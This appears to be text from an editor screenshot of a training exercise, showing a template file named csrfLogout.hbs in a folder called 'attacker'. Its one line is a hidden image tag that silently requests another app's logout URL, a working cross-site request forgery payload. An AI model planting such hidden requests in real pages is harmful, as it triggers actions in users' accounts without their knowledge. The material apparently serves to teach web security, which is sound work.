 csrfLogout.hbs — /Users/paksoy/Code/horizons/attacker
app.js index.hbs csrfLogout.hbs README.md main.hbs
1 <img src="https://steal-this-app-horizons.herokuapp.com/exercise2/logout" style="display: none">
2
views/csrfLogout.hbs* 2:1 + LF Normal UTF-8 HTML (Mustache) moose